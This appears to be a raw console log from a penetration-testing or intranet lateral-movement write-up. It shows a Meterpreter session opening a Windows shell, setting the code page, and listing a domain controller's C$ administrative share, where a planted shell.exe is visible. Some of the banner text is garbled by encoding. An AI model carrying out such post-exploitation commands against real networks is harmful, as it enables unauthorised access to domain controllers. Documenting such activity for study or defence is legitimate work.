 meterpreter > shell
Process 2672 created.
Channel 12 created.
Microsoft Windows [�汾 10.0.18363.1379]
(c) 2019 Microsoft Corporation������������Ȩ����
C:\Users\whoami>chcp 65001
chcp 65001
Active code page: 65001
C:\Users\whoami>dir \\DC\c$
dir \\DC\c$
Volume in drive \\DC\c$ has no label.
Volume Serial Number is 709B-313C
Directory of \\DC\c$
2013/08/22 23:52 <DIR> PerfLogs
2021/05/07 19:58 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2021/07/11 12:16 7,168 shell.exe
2021/05/24 08:56 <DIR> Users
2021/05/23 17:37 <DIR> Windows
1 File(s) 7,168 bytes
5 Dir(s) 15,905,447,936 bytes free
C:\Users\whoami>